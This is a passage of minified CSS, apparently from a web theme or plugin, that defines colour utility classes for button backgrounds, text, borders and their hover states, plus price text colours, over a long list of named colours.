button:hover{background-color:khaki}.button-hover-colour-darkkhaki button:hover{background-color:#bdb76b}.button-hover-colour-lavender button:hover{background-color:#e6e6fa}.button-hover-colour-plum button:hover{background-color:plum}.button-hover-colour-violet button:hover{background-color:violet}.button-hover-colour-orchid button:hover{background-color:orchid}.button-hover-colour-magenta button:hover{background-color:#f0f}.button-hover-colour-mediumorchid button:hover{background-color:#ba55d3}.button-hover-colour-mediumpurple button:hover{background-color:#9370db}.button-hover-colour-amethyst button:hover{background-color:#96c}.button-hover-colour-blueviolet button:hover{background-color:#8a2be2}.button-hover-colour-darkorchid button:hover{background-color:#9932cc}.button-hover-colour-darkviolet button:hover{background-color:#9400d3}.button-hover-colour-darkmagenta button:hover{background-color:#8b008b}.button-hover-colour-purple button:hover{background-color:purple}.button-hover-colour-slateblue button:hover{background-color:#6a5acd}.button-hover-colour-mediumslateblue button:hover{background-color:#7b68ee}.button-hover-colour-darkslateblue button:hover{background-color:#483d8b}.button-hover-colour-indigo button:hover{background-color:indigo}.button-hover-colour-greenyellow button:hover{background-color:#adff2f}.button-hover-colour-chartreuse button:hover{background-color:#7fff00}.button-hover-colour-lime button:hover{background-color:#0f0}.button-hover-colour-limegreen button:hover{background-color:#32cd32}.button-hover-colour-palegreen button:hover{background-color:#98fb98}.button-hover-colour-lightgreen button:hover{background-color:#90ee90}.button-hover-colour-mediumspringgreen button:hover{background-color:#00fa9a}.button-hover-colour-springgreen button:hover{background-color:#00ff7f}.button-hover-colour-mediumseagreen button:hover{background-color:#3cb371}.button-hover-colour-seagreen button:hover{background-color:#2e8b57}.button-hover-colour-green button:hover{background-color:green}.button-hover-colour-darkgreen button:hover{background-color:#006400}.button-hover-colour-yellowgreen button:hover{background-color:#9acd32}.button-hover-colour-olivedrab button:hover{background-color:#6b8e23}.button-hover-colour-olive button:hover{background-color:olive}.button-hover-colour-darkolivegreen button:hover{background-color:#556b2f}.button-hover-colour-mediumaquamarine button:hover{background-color:#66cdaa}.button-hover-colour-darkseagreen button:hover{background-color:#8fbc8f}.button-hover-colour-lightseagreen button:hover{background-color:#20b2aa}.button-hover-colour-darkcyan button:hover{background-color:#008b8b}.button-hover-colour-teal button:hover{background-color:teal}.button-hover-colour-cyan button:hover{background-color:#0ff}.button-hover-colour-lightcyan button:hover{background-color:#e0ffff}.button-hover-colour-paleturquoise button:hover{background-color:#afeeee}.button-hover-colour-aquamarine button:hover{background-color:#7fffd4}.button-hover-colour-turquoise button:hover{background-color:#40e0d0}.button-hover-colour-darkturquoise button:hover{background-color:#00ced1}.button-hover-colour-cadetblue button:hover{background-color:#5f9ea0}.button-hover-colour-steelblue button:hover{background-color:#4682b4}.button-hover-colour-lightsteelblue button:hover{background-color:#b0c4de}.button-hover-colour-powderblue button:hover{background-color:#b0e0e6}.button-hover-colour-lightblue button:hover{background-color:#add8e6}.button-hover-colour-skyblue button:hover{background-color:#87ceeb}.button-hover-colour-dodgerblue button:hover{background-color:#1e90ff}.button-hover-colour-cornflowerblue button:hover{background-color:#6495ed}.button-hover-colour-royalblue button:hover{background-color:#4169e1}.button-hover-colour-blue button:hover{background-color:#00f}.button-hover-colour-mediumblue button:hover{background-color:#0000cd}.button-hover-colour-navy button:hover{background-color:navy}.button-hover-colour-midnightblue button:hover{background-color:#191970}.button-hover-colour-burlywood button:hover{background-color:#deb887}.button-hover-colour-tan button:hover{background-color:tan}.button-hover-colour-rosybrown button:hover{background-color:#bc8f8f}.button-hover-colour-sandybrown button:hover{background-color:#f4a460}.button-hover-colour-goldenrod button:hover{background-color:#daa520}.button-hover-colour-darkgoldenrod button:hover{background-color:#b8860b}.button-hover-colour-peru button:hover{background-color:peru}.button-hover-colour-chocolate button:hover{background-color:#d2691e}.button-hover-colour-saddlebrown button:hover{background-color:#8b4513}.button-hover-colour-sienna button:hover{background-color:sienna}.button-hover-colour-brown button:hover{background-color:brown}.button-hover-colour-maroon button:hover{background-color:maroon}.button-hover-colour-white button:hover{background-color:#fff}.button-hover-colour-honeydew button:hover{background-color:#f0fff0}.button-hover-colour-azure button:hover{background-color:azure}.button-hover-colour-ghostwhite button:hover{background-color:#f8f8ff}.button-hover-colour-whitesmoke button:hover{background-color:#f5f5f5}.button-hover-colour-beige button:hover{background-color:beige}.button-hover-colour-gainsboro button:hover{background-color:#dcdcdc}.button-hover-colour-lightgrey button:hover{background-color:#d3d3d3}.button-hover-colour-silver button:hover{background-color:silver}.button-hover-colour-darkgray button:hover{background-color:#a9a9a9}.button-hover-colour-gray button:hover{background-color:gray}.button-hover-colour-dimgray button:hover{background-color:#696969}.button-hover-colour-lightslategray button:hover{background-color:#789}.button-hover-colour-slategray button:hover{background-color:#708090}.button-hover-colour-darkslategray button:hover{background-color:#2f4f4f}.button-hover-colour-black button:hover{background-color:#000}.button-text-colour-indianred button{color:#cd5c5c}.button-text-colour-lightcoral button{color:#f08080}.button-text-colour-salmon button{color:salmon}.button-text-colour-darksalmon button{color:#e9967a}.button-text-colour-lightsalmon button{color:#ffa07a}.button-text-colour-crimson button{color:#dc143c}.button-text-colour-red button{color:red}.button-text-colour-pink button{color:pink}.button-text-colour-lightpink button{color:#ffb6c1}.button-text-colour-hotpink button{color:#ff69b4}.button-text-colour-deeppink button{color:#ff1493}.button-text-colour-mediumvioletred button{color:#c71585}.button-text-colour-palevioletred button{color:#db7093}.button-text-colour-coral button{color:coral}.button-text-colour-tomato button{color:tomato}.button-text-colour-orangered button{color:#ff4500}.button-text-colour-darkorange button{color:#ff8c00}.button-text-colour-orange button{color:orange}.button-text-colour-gold button{color:gold}.button-text-colour-yellow button{color:#ff0}.button-text-colour-lightyellow button{color:#ffffe0}.button-text-colour-lemonchiffon button{color:#fffacd}.button-text-colour-lightgoldenrodyellow button{color:#fafad2}.button-text-colour-papayawhip button{color:#ffefd5}.button-text-colour-moccasin button{color:#ffe4b5}.button-text-colour-peachpuff button{color:#ffdab9}.button-text-colour-palegoldenrod button{color:#eee8aa}.button-text-colour-khaki button{color:khaki}.button-text-colour-darkkhaki button{color:#bdb76b}.button-text-colour-lavender button{color:#e6e6fa}.button-text-colour-plum button{color:plum}.button-text-colour-violet button{color:violet}.button-text-colour-orchid button{color:orchid}.button-text-colour-magenta button{color:#f0f}.button-text-colour-mediumorchid button{color:#ba55d3}.button-text-colour-mediumpurple button{color:#9370db}.button-text-colour-amethyst button{color:#96c}.button-text-colour-blueviolet button{color:#8a2be2}.button-text-colour-darkorchid button{color:#9932cc}.button-text-colour-darkviolet button{color:#9400d3}.button-text-colour-darkmagenta button{color:#8b008b}.button-text-colour-purple button{color:purple}.button-text-colour-slateblue button{color:#6a5acd}.button-text-colour-mediumslateblue button{color:#7b68ee}.button-text-colour-darkslateblue button{color:#483d8b}.button-text-colour-indigo button{color:indigo}.button-text-colour-greenyellow button{color:#adff2f}.button-text-colour-chartreuse button{color:#7fff00}.button-text-colour-lime button{color:#0f0}.button-text-colour-limegreen button{color:#32cd32}.button-text-colour-palegreen button{color:#98fb98}.button-text-colour-lightgreen button{color:#90ee90}.button-text-colour-mediumspringgreen button{color:#00fa9a}.button-text-colour-springgreen button{color:#00ff7f}.button-text-colour-mediumseagreen button{color:#3cb371}.button-text-colour-seagreen button{color:#2e8b57}.button-text-colour-green button{color:green}.button-text-colour-darkgreen button{color:#006400}.button-text-colour-yellowgreen button{color:#9acd32}.button-text-colour-olivedrab button{color:#6b8e23}.button-text-colour-olive button{color:olive}.button-text-colour-darkolivegreen button{color:#556b2f}.button-text-colour-mediumaquamarine button{color:#66cdaa}.button-text-colour-darkseagreen button{color:#8fbc8f}.button-text-colour-lightseagreen button{color:#20b2aa}.button-text-colour-darkcyan button{color:#008b8b}.button-text-colour-teal button{color:teal}.button-text-colour-cyan button{color:#0ff}.button-text-colour-lightcyan button{color:#e0ffff}.button-text-colour-paleturquoise button{color:#afeeee}.button-text-colour-aquamarine button{color:#7fffd4}.button-text-colour-turquoise button{color:#40e0d0}.button-text-colour-darkturquoise button{color:#00ced1}.button-text-colour-cadetblue button{color:#5f9ea0}.button-text-colour-steelblue button{color:#4682b4}.button-text-colour-lightsteelblue button{color:#b0c4de}.button-text-colour-powderblue button{color:#b0e0e6}.button-text-colour-lightblue button{color:#add8e6}.button-text-colour-skyblue button{color:#87ceeb}.button-text-colour-dodgerblue button{color:#1e90ff}.button-text-colour-cornflowerblue button{color:#6495ed}.button-text-colour-royalblue button{color:#4169e1}.button-text-colour-blue button{color:#00f}.button-text-colour-mediumblue button{color:#0000cd}.button-text-colour-navy button{color:navy}.button-text-colour-midnightblue button{color:#191970}.button-text-colour-burlywood button{color:#deb887}.button-text-colour-tan button{color:tan}.button-text-colour-rosybrown button{color:#bc8f8f}.button-text-colour-sandybrown button{color:#f4a460}.button-text-colour-goldenrod button{color:#daa520}.button-text-colour-darkgoldenrod button{color:#b8860b}.button-text-colour-peru button{color:peru}.button-text-colour-chocolate button{color:#d2691e}.button-text-colour-saddlebrown button{color:#8b4513}.button-text-colour-sienna button{color:sienna}.button-text-colour-brown button{color:brown}.button-text-colour-maroon button{color:maroon}.button-text-colour-white button{color:#fff}.button-text-colour-honeydew button{color:#f0fff0}.button-text-colour-azure button{color:azure}.button-text-colour-ghostwhite button{color:#f8f8ff}.button-text-colour-whitesmoke button{color:#f5f5f5}.button-text-colour-beige button{color:beige}.button-text-colour-gainsboro button{color:#dcdcdc}.button-text-colour-lightgrey button{color:#d3d3d3}.button-text-colour-silver button{color:silver}.button-text-colour-darkgray button{color:#a9a9a9}.button-text-colour-gray button{color:gray}.button-text-colour-dimgray button{color:#696969}.button-text-colour-lightslategray button{color:#789}.button-text-colour-slategray button{color:#708090}.button-text-colour-darkslategray button{color:#2f4f4f}.button-text-colour-black button{color:#000}.button-text-hover-colour-indianred button:hover{color:#cd5c5c}.button-text-hover-colour-lightcoral button:hover{color:#f08080}.button-text-hover-colour-salmon button:hover{color:salmon}.button-text-hover-colour-darksalmon button:hover{color:#e9967a}.button-text-hover-colour-lightsalmon button:hover{color:#ffa07a}.button-text-hover-colour-crimson button:hover{color:#dc143c}.button-text-hover-colour-red button:hover{color:red}.button-text-hover-colour-pink button:hover{color:pink}.button-text-hover-colour-lightpink button:hover{color:#ffb6c1}.button-text-hover-colour-hotpink button:hover{color:#ff69b4}.button-text-hover-colour-deeppink button:hover{color:#ff1493}.button-text-hover-colour-mediumvioletred button:hover{color:#c71585}.button-text-hover-colour-palevioletred button:hover{color:#db7093}.button-text-hover-colour-coral button:hover{color:coral}.button-text-hover-colour-tomato button:hover{color:tomato}.button-text-hover-colour-orangered button:hover{color:#ff4500}.button-text-hover-colour-darkorange button:hover{color:#ff8c00}.button-text-hover-colour-orange button:hover{color:orange}.button-text-hover-colour-gold button:hover{color:gold}.button-text-hover-colour-yellow button:hover{color:#ff0}.button-text-hover-colour-lightyellow button:hover{color:#ffffe0}.button-text-hover-colour-lemonchiffon button:hover{color:#fffacd}.button-text-hover-colour-lightgoldenrodyellow button:hover{color:#fafad2}.button-text-hover-colour-papayawhip button:hover{color:#ffefd5}.button-text-hover-colour-moccasin button:hover{color:#ffe4b5}.button-text-hover-colour-peachpuff button:hover{color:#ffdab9}.button-text-hover-colour-palegoldenrod button:hover{color:#eee8aa}.button-text-hover-colour-khaki button:hover{color:khaki}.button-text-hover-colour-darkkhaki button:hover{color:#bdb76b}.button-text-hover-colour-lavender button:hover{color:#e6e6fa}.button-text-hover-colour-plum button:hover{color:plum}.button-text-hover-colour-violet button:hover{color:violet}.button-text-hover-colour-orchid button:hover{color:orchid}.button-text-hover-colour-magenta button:hover{color:#f0f}.button-text-hover-colour-mediumorchid button:hover{color:#ba55d3}.button-text-hover-colour-mediumpurple button:hover{color:#9370db}.button-text-hover-colour-amethyst button:hover{color:#96c}.button-text-hover-colour-blueviolet button:hover{color:#8a2be2}.button-text-hover-colour-darkorchid button:hover{color:#9932cc}.button-text-hover-colour-darkviolet button:hover{color:#9400d3}.button-text-hover-colour-darkmagenta button:hover{color:#8b008b}.button-text-hover-colour-purple button:hover{color:purple}.button-text-hover-colour-slateblue button:hover{color:#6a5acd}.button-text-hover-colour-mediumslateblue button:hover{color:#7b68ee}.button-text-hover-colour-darkslateblue button:hover{color:#483d8b}.button-text-hover-colour-indigo button:hover{color:indigo}.button-text-hover-colour-greenyellow button:hover{color:#adff2f}.button-text-hover-colour-chartreuse button:hover{color:#7fff00}.button-text-hover-colour-lime button:hover{color:#0f0}.button-text-hover-colour-limegreen button:hover{color:#32cd32}.button-text-hover-colour-palegreen button:hover{color:#98fb98}.button-text-hover-colour-lightgreen button:hover{color:#90ee90}.button-text-hover-colour-mediumspringgreen button:hover{color:#00fa9a}.button-text-hover-colour-springgreen button:hover{color:#00ff7f}.button-text-hover-colour-mediumseagreen button:hover{color:#3cb371}.button-text-hover-colour-seagreen button:hover{color:#2e8b57}.button-text-hover-colour-green button:hover{color:green}.button-text-hover-colour-darkgreen button:hover{color:#006400}.button-text-hover-colour-yellowgreen button:hover{color:#9acd32}.button-text-hover-colour-olivedrab button:hover{color:#6b8e23}.button-text-hover-colour-olive button:hover{color:olive}.button-text-hover-colour-darkolivegreen button:hover{color:#556b2f}.button-text-hover-colour-mediumaquamarine button:hover{color:#66cdaa}.button-text-hover-colour-darkseagreen button:hover{color:#8fbc8f}.button-text-hover-colour-lightseagreen button:hover{color:#20b2aa}.button-text-hover-colour-darkcyan button:hover{color:#008b8b}.button-text-hover-colour-teal button:hover{color:teal}.button-text-hover-colour-cyan button:hover{color:#0ff}.button-text-hover-colour-lightcyan button:hover{color:#e0ffff}.button-text-hover-colour-paleturquoise button:hover{color:#afeeee}.button-text-hover-colour-aquamarine button:hover{color:#7fffd4}.button-text-hover-colour-turquoise button:hover{color:#40e0d0}.button-text-hover-colour-darkturquoise button:hover{color:#00ced1}.button-text-hover-colour-cadetblue button:hover{color:#5f9ea0}.button-text-hover-colour-steelblue button:hover{color:#4682b4}.button-text-hover-colour-lightsteelblue button:hover{color:#b0c4de}.button-text-hover-colour-powderblue button:hover{color:#b0e0e6}.button-text-hover-colour-lightblue button:hover{color:#add8e6}.button-text-hover-colour-skyblue button:hover{color:#87ceeb}.button-text-hover-colour-dodgerblue button:hover{color:#1e90ff}.button-text-hover-colour-cornflowerblue button:hover{color:#6495ed}.button-text-hover-colour-royalblue button:hover{color:#4169e1}.button-text-hover-colour-blue button:hover{color:#00f}.button-text-hover-colour-mediumblue button:hover{color:#0000cd}.button-text-hover-colour-navy button:hover{color:navy}.button-text-hover-colour-midnightblue button:hover{color:#191970}.button-text-hover-colour-burlywood button:hover{color:#deb887}.button-text-hover-colour-tan button:hover{color:tan}.button-text-hover-colour-rosybrown button:hover{color:#bc8f8f}.button-text-hover-colour-sandybrown button:hover{color:#f4a460}.button-text-hover-colour-goldenrod button:hover{color:#daa520}.button-text-hover-colour-darkgoldenrod button:hover{color:#b8860b}.button-text-hover-colour-peru button:hover{color:peru}.button-text-hover-colour-chocolate button:hover{color:#d2691e}.button-text-hover-colour-saddlebrown button:hover{color:#8b4513}.button-text-hover-colour-sienna button:hover{color:sienna}.button-text-hover-colour-brown button:hover{color:brown}.button-text-hover-colour-maroon button:hover{color:maroon}.button-text-hover-colour-white button:hover{color:#fff}.button-text-hover-colour-honeydew button:hover{color:#f0fff0}.button-text-hover-colour-azure button:hover{color:azure}.button-text-hover-colour-ghostwhite button:hover{color:#f8f8ff}.button-text-hover-colour-whitesmoke button:hover{color:#f5f5f5}.button-text-hover-colour-beige button:hover{color:beige}.button-text-hover-colour-gainsboro button:hover{color:#dcdcdc}.button-text-hover-colour-lightgrey button:hover{color:#d3d3d3}.button-text-hover-colour-silver button:hover{color:silver}.button-text-hover-colour-darkgray button:hover{color:#a9a9a9}.button-text-hover-colour-gray button:hover{color:gray}.button-text-hover-colour-dimgray button:hover{color:#696969}.button-text-hover-colour-lightslategray button:hover{color:#789}.button-text-hover-colour-slategray button:hover{color:#708090}.button-text-hover-colour-darkslategray button:hover{color:#2f4f4f}.button-text-hover-colour-black button:hover{color:#000}.button-border-colour-indianred button{border-color:#cd5c5c}.button-border-colour-lightcoral button{border-color:#f08080}.button-border-colour-salmon button{border-color:salmon}.button-border-colour-darksalmon button{border-color:#e9967a}.button-border-colour-lightsalmon button{border-color:#ffa07a}.button-border-colour-crimson button{border-color:#dc143c}.button-border-colour-red button{border-color:red}.button-border-colour-pink button{border-color:pink}.button-border-colour-lightpink button{border-color:#ffb6c1}.button-border-colour-hotpink button{border-color:#ff69b4}.button-border-colour-deeppink button{border-color:#ff1493}.button-border-colour-mediumvioletred button{border-color:#c71585}.button-border-colour-palevioletred button{border-color:#db7093}.button-border-colour-coral button{border-color:coral}.button-border-colour-tomato button{border-color:tomato}.button-border-colour-orangered button{border-color:#ff4500}.button-border-colour-darkorange button{border-color:#ff8c00}.button-border-colour-orange button{border-color:orange}.button-border-colour-gold button{border-color:gold}.button-border-colour-yellow button{border-color:#ff0}.button-border-colour-lightyellow button{border-color:#ffffe0}.button-border-colour-lemonchiffon button{border-color:#fffacd}.button-border-colour-lightgoldenrodyellow button{border-color:#fafad2}.button-border-colour-papayawhip button{border-color:#ffefd5}.button-border-colour-moccasin button{border-color:#ffe4b5}.button-border-colour-peachpuff button{border-color:#ffdab9}.button-border-colour-palegoldenrod button{border-color:#eee8aa}.button-border-colour-khaki button{border-color:khaki}.button-border-colour-darkkhaki button{border-color:#bdb76b}.button-border-colour-lavender button{border-color:#e6e6fa}.button-border-colour-plum button{border-color:plum}.button-border-colour-violet button{border-color:violet}.button-border-colour-orchid button{border-color:orchid}.button-border-colour-magenta button{border-color:#f0f}.button-border-colour-mediumorchid button{border-color:#ba55d3}.button-border-colour-mediumpurple button{border-color:#9370db}.button-border-colour-amethyst button{border-color:#96c}.button-border-colour-blueviolet button{border-color:#8a2be2}.button-border-colour-darkorchid button{border-color:#9932cc}.button-border-colour-darkviolet button{border-color:#9400d3}.button-border-colour-darkmagenta button{border-color:#8b008b}.button-border-colour-purple button{border-color:purple}.button-border-colour-slateblue button{border-color:#6a5acd}.button-border-colour-mediumslateblue button{border-color:#7b68ee}.button-border-colour-darkslateblue button{border-color:#483d8b}.button-border-colour-indigo button{border-color:indigo}.button-border-colour-greenyellow button{border-color:#adff2f}.button-border-colour-chartreuse button{border-color:#7fff00}.button-border-colour-lime button{border-color:#0f0}.button-border-colour-limegreen button{border-color:#32cd32}.button-border-colour-palegreen button{border-color:#98fb98}.button-border-colour-lightgreen button{border-color:#90ee90}.button-border-colour-mediumspringgreen button{border-color:#00fa9a}.button-border-colour-springgreen button{border-color:#00ff7f}.button-border-colour-mediumseagreen button{border-color:#3cb371}.button-border-colour-seagreen button{border-color:#2e8b57}.button-border-colour-green button{border-color:green}.button-border-colour-darkgreen button{border-color:#006400}.button-border-colour-yellowgreen button{border-color:#9acd32}.button-border-colour-olivedrab button{border-color:#6b8e23}.button-border-colour-olive button{border-color:olive}.button-border-colour-darkolivegreen button{border-color:#556b2f}.button-border-colour-mediumaquamarine button{border-color:#66cdaa}.button-border-colour-darkseagreen button{border-color:#8fbc8f}.button-border-colour-lightseagreen button{border-color:#20b2aa}.button-border-colour-darkcyan button{border-color:#008b8b}.button-border-colour-teal button{border-color:teal}.button-border-colour-cyan button{border-color:#0ff}.button-border-colour-lightcyan button{border-color:#e0ffff}.button-border-colour-paleturquoise button{border-color:#afeeee}.button-border-colour-aquamarine button{border-color:#7fffd4}.button-border-colour-turquoise button{border-color:#40e0d0}.button-border-colour-darkturquoise button{border-color:#00ced1}.button-border-colour-cadetblue button{border-color:#5f9ea0}.button-border-colour-steelblue button{border-color:#4682b4}.button-border-colour-lightsteelblue button{border-color:#b0c4de}.button-border-colour-powderblue button{border-color:#b0e0e6}.button-border-colour-lightblue button{border-color:#add8e6}.button-border-colour-skyblue button{border-color:#87ceeb}.button-border-colour-dodgerblue button{border-color:#1e90ff}.button-border-colour-cornflowerblue button{border-color:#6495ed}.button-border-colour-royalblue button{border-color:#4169e1}.button-border-colour-blue button{border-color:#00f}.button-border-colour-mediumblue button{border-color:#0000cd}.button-border-colour-navy button{border-color:navy}.button-border-colour-midnightblue button{border-color:#191970}.button-border-colour-burlywood button{border-color:#deb887}.button-border-colour-tan button{border-color:tan}.button-border-colour-rosybrown button{border-color:#bc8f8f}.button-border-colour-sandybrown button{border-color:#f4a460}.button-border-colour-goldenrod button{border-color:#daa520}.button-border-colour-darkgoldenrod button{border-color:#b8860b}.button-border-colour-peru button{border-color:peru}.button-border-colour-chocolate button{border-color:#d2691e}.button-border-colour-saddlebrown button{border-color:#8b4513}.button-border-colour-sienna button{border-color:sienna}.button-border-colour-brown button{border-color:brown}.button-border-colour-maroon button{border-color:maroon}.button-border-colour-white button{border-color:#fff}.button-border-colour-honeydew button{border-color:#f0fff0}.button-border-colour-azure button{border-color:azure}.button-border-colour-ghostwhite button{border-color:#f8f8ff}.button-border-colour-whitesmoke button{border-color:#f5f5f5}.button-border-colour-beige button{border-color:beige}.button-border-colour-gainsboro button{border-color:#dcdcdc}.button-border-colour-lightgrey button{border-color:#d3d3d3}.button-border-colour-silver button{border-color:silver}.button-border-colour-darkgray button{border-color:#a9a9a9}.button-border-colour-gray button{border-color:gray}.button-border-colour-dimgray button{border-color:#696969}.button-border-colour-lightslategray button{border-color:#789}.button-border-colour-slategray button{border-color:#708090}.button-border-colour-darkslategray button{border-color:#2f4f4f}.button-border-colour-black button{border-color:#000}.button-border-hover-colour-indianred button:hover{border-color:#cd5c5c}.button-border-hover-colour-lightcoral button:hover{border-color:#f08080}.button-border-hover-colour-salmon button:hover{border-color:salmon}.button-border-hover-colour-darksalmon button:hover{border-color:#e9967a}.button-border-hover-colour-lightsalmon button:hover{border-color:#ffa07a}.button-border-hover-colour-crimson button:hover{border-color:#dc143c}.button-border-hover-colour-red button:hover{border-color:red}.button-border-hover-colour-pink button:hover{border-color:pink}.button-border-hover-colour-lightpink button:hover{border-color:#ffb6c1}.button-border-hover-colour-hotpink button:hover{border-color:#ff69b4}.button-border-hover-colour-deeppink button:hover{border-color:#ff1493}.button-border-hover-colour-mediumvioletred button:hover{border-color:#c71585}.button-border-hover-colour-palevioletred button:hover{border-color:#db7093}.button-border-hover-colour-coral button:hover{border-color:coral}.button-border-hover-colour-tomato button:hover{border-color:tomato}.button-border-hover-colour-orangered button:hover{border-color:#ff4500}.button-border-hover-colour-darkorange button:hover{border-color:#ff8c00}.button-border-hover-colour-orange button:hover{border-color:orange}.button-border-hover-colour-gold button:hover{border-color:gold}.button-border-hover-colour-yellow button:hover{border-color:#ff0}.button-border-hover-colour-lightyellow button:hover{border-color:#ffffe0}.button-border-hover-colour-lemonchiffon button:hover{border-color:#fffacd}.button-border-hover-colour-lightgoldenrodyellow button:hover{border-color:#fafad2}.button-border-hover-colour-papayawhip button:hover{border-color:#ffefd5}.button-border-hover-colour-moccasin button:hover{border-color:#ffe4b5}.button-border-hover-colour-peachpuff button:hover{border-color:#ffdab9}.button-border-hover-colour-palegoldenrod button:hover{border-color:#eee8aa}.button-border-hover-colour-khaki button:hover{border-color:khaki}.button-border-hover-colour-darkkhaki button:hover{border-color:#bdb76b}.button-border-hover-colour-lavender button:hover{border-color:#e6e6fa}.button-border-hover-colour-plum button:hover{border-color:plum}.button-border-hover-colour-violet button:hover{border-color:violet}.button-border-hover-colour-orchid button:hover{border-color:orchid}.button-border-hover-colour-magenta button:hover{border-color:#f0f}.button-border-hover-colour-mediumorchid button:hover{border-color:#ba55d3}.button-border-hover-colour-mediumpurple button:hover{border-color:#9370db}.button-border-hover-colour-amethyst button:hover{border-color:#96c}.button-border-hover-colour-blueviolet button:hover{border-color:#8a2be2}.button-border-hover-colour-darkorchid button:hover{border-color:#9932cc}.button-border-hover-colour-darkviolet button:hover{border-color:#9400d3}.button-border-hover-colour-darkmagenta button:hover{border-color:#8b008b}.button-border-hover-colour-purple button:hover{border-color:purple}.button-border-hover-colour-slateblue button:hover{border-color:#6a5acd}.button-border-hover-colour-mediumslateblue button:hover{border-color:#7b68ee}.button-border-hover-colour-darkslateblue button:hover{border-color:#483d8b}.button-border-hover-colour-indigo button:hover{border-color:indigo}.button-border-hover-colour-greenyellow button:hover{border-color:#adff2f}.button-border-hover-colour-chartreuse button:hover{border-color:#7fff00}.button-border-hover-colour-lime button:hover{border-color:#0f0}.button-border-hover-colour-limegreen button:hover{border-color:#32cd32}.button-border-hover-colour-palegreen button:hover{border-color:#98fb98}.button-border-hover-colour-lightgreen button:hover{border-color:#90ee90}.button-border-hover-colour-mediumspringgreen button:hover{border-color:#00fa9a}.button-border-hover-colour-springgreen button:hover{border-color:#00ff7f}.button-border-hover-colour-mediumseagreen button:hover{border-color:#3cb371}.button-border-hover-colour-seagreen button:hover{border-color:#2e8b57}.button-border-hover-colour-green button:hover{border-color:green}.button-border-hover-colour-darkgreen button:hover{border-color:#006400}.button-border-hover-colour-yellowgreen button:hover{border-color:#9acd32}.button-border-hover-colour-olivedrab button:hover{border-color:#6b8e23}.button-border-hover-colour-olive button:hover{border-color:olive}.button-border-hover-colour-darkolivegreen button:hover{border-color:#556b2f}.button-border-hover-colour-mediumaquamarine button:hover{border-color:#66cdaa}.button-border-hover-colour-darkseagreen button:hover{border-color:#8fbc8f}.button-border-hover-colour-lightseagreen button:hover{border-color:#20b2aa}.button-border-hover-colour-darkcyan button:hover{border-color:#008b8b}.button-border-hover-colour-teal button:hover{border-color:teal}.button-border-hover-colour-cyan button:hover{border-color:#0ff}.button-border-hover-colour-lightcyan button:hover{border-color:#e0ffff}.button-border-hover-colour-paleturquoise button:hover{border-color:#afeeee}.button-border-hover-colour-aquamarine button:hover{border-color:#7fffd4}.button-border-hover-colour-turquoise button:hover{border-color:#40e0d0}.button-border-hover-colour-darkturquoise button:hover{border-color:#00ced1}.button-border-hover-colour-cadetblue button:hover{border-color:#5f9ea0}.button-border-hover-colour-steelblue button:hover{border-color:#4682b4}.button-border-hover-colour-lightsteelblue button:hover{border-color:#b0c4de}.button-border-hover-colour-powderblue button:hover{border-color:#b0e0e6}.button-border-hover-colour-lightblue button:hover{border-color:#add8e6}.button-border-hover-colour-skyblue button:hover{border-color:#87ceeb}.button-border-hover-colour-dodgerblue button:hover{border-color:#1e90ff}.button-border-hover-colour-cornflowerblue button:hover{border-color:#6495ed}.button-border-hover-colour-royalblue button:hover{border-color:#4169e1}.button-border-hover-colour-blue button:hover{border-color:#00f}.button-border-hover-colour-mediumblue button:hover{border-color:#0000cd}.button-border-hover-colour-navy button:hover{border-color:navy}.button-border-hover-colour-midnightblue button:hover{border-color:#191970}.button-border-hover-colour-burlywood button:hover{border-color:#deb887}.button-border-hover-colour-tan button:hover{border-color:tan}.button-border-hover-colour-rosybrown button:hover{border-color:#bc8f8f}.button-border-hover-colour-sandybrown button:hover{border-color:#f4a460}.button-border-hover-colour-goldenrod button:hover{border-color:#daa520}.button-border-hover-colour-darkgoldenrod button:hover{border-color:#b8860b}.button-border-hover-colour-peru button:hover{border-color:peru}.button-border-hover-colour-chocolate button:hover{border-color:#d2691e}.button-border-hover-colour-saddlebrown button:hover{border-color:#8b4513}.button-border-hover-colour-sienna button:hover{border-color:sienna}.button-border-hover-colour-brown button:hover{border-color:brown}.button-border-hover-colour-maroon button:hover{border-color:maroon}.button-border-hover-colour-white button:hover{border-color:#fff}.button-border-hover-colour-honeydew button:hover{border-color:#f0fff0}.button-border-hover-colour-azure button:hover{border-color:azure}.button-border-hover-colour-ghostwhite button:hover{border-color:#f8f8ff}.button-border-hover-colour-whitesmoke button:hover{border-color:#f5f5f5}.button-border-hover-colour-beige button:hover{border-color:beige}.button-border-hover-colour-gainsboro button:hover{border-color:#dcdcdc}.button-border-hover-colour-lightgrey button:hover{border-color:#d3d3d3}.button-border-hover-colour-silver button:hover{border-color:silver}.button-border-hover-colour-darkgray button:hover{border-color:#a9a9a9}.button-border-hover-colour-gray button:hover{border-color:gray}.button-border-hover-colour-dimgray button:hover{border-color:#696969}.button-border-hover-colour-lightslategray button:hover{border-color:#789}.button-border-hover-colour-slategray button:hover{border-color:#708090}.button-border-hover-colour-darkslategray button:hover{border-color:#2f4f4f}.button-border-hover-colour-black button:hover{border-color:#000}.price-colour-indianred .price{color:#cd5c5c}.price-colour-lightcoral .price{color:#f08080}.price-colour-salmon .price{color:salmon}.price-colour-darksalmon .price{color:#e9967a}.price-colour-lightsalmon .price{color:#ffa07a}.price-colour-crimson .price{color:#dc143c}.price-colour-red .price{color:red}.price-colour-pink .price{color:pink}.price-colour-lightpink .price{color:#ffb6c1}.price-colour-hotpink .price{color:#ff69b4}.price-colour-deeppink .price{color:#ff1493}.price-colour-mediumvioletred .price{color:#c71585}.price-colour-palevioletred .price{color:#db7093}.price-colour-coral .price{color:coral}.price-colour-tomato .price{color:tomato}.price-colour-orangered .price{color:#ff4500}.price-colour-darkorange .price{color:#ff8c00}.price-colour-orange .price{color:orange}.price-colour-gold .price{color:gold}.price-colour-yellow .price{color:#ff0}.price-colour-lightyellow .price{color:#ffffe0}.price-colour-lemonchiffon .price{color:#fffacd}.price-colour-lightgoldenrodyellow .price{color:#fafad2}.price-colour-papayawhip .price{color:#ffefd5}.price-colour-moccasin .price{color:#ffe4b5}.price-colour-peachpuff .price{color:#ffdab9}.price-colour-palegoldenrod .price{color:#eee8aa}.price-colour-khaki .price{color:khaki}.price-colour-darkkhaki .price{color:#bdb76b}.price-colour-lavender .price{color:#e6e6fa}.price-colour-plum .price{color:plum}.price-colour-violet .price{color:violet}.price-colour-orchid .price{color:orchid}.price-colour-magenta .price{color:#f0f}.price-colour-mediumorchid .price{color:#ba55d3}.price-colour-mediumpurple .price{color:#9370db}.price-colour-amethyst .price{color:#96c}.price-colour-blueviolet 